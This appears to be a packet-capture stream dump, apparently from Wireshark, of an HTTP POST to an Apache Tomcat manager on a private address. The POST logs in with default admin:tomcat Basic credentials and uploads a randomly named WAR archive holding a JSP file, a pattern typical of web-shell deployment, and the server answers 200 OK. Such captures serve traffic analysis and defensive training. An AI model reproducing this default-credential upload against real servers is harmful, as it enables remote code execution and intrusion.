 POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M...@.c.ai.......#....H5..-.Z..~.~..2-..^4.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1c
o..........N...>i.^...u.B.8.x..J[D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v.......    j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}.....s%.+.5...!k..^)>.t...4....]).N}m...%....j.
+C..............@....PK...........r*W..............................WEB-INF/PK...........r*W.*........................&...WEB-INF/web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=AC3CF46F608CD09D04A2FF7BE43A3FDC; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Date: Sun, 10 Sep 2023 18:22:15 GMT
2000
<html>
<head>
<style>
H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-
family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-
serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}
table {
width: 100%;
}
td.page-title {
text-align: center;
vertical-align: top;
font-family:sans-serif,Tahoma,Arial;
font-weight: bold;
background: white;
分组 20615. 3 客户端 分组, 16 服务器 分组, 3 turn(s).点击选择.
整个对话 (20 kB)
显示和保存数据为 ASCII
流 9460